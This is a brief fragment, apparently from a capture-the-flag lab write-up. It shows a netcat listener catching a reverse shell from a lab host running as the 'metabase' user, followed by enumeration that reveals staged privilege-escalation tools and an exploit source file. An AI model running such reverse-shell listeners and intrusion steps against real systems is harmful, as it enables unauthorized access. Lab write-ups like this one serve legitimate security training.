 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.233:46340
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
8f54494195e2:/$ id
id
uid=2000(metabase) gid=2000(metabase) groups=2000(metabase),2000(metabase)
8f54494195e2:/$ pwd
pwd
/
8f54494195e2:/$ ls /home
ls /home
metabase
8f54494195e2:/$ ls /home/metabase
ls /home/metabase
LinEnum.sh
exploit.c
linux-exploit-suggester.sh
x
8f54494195e2:/$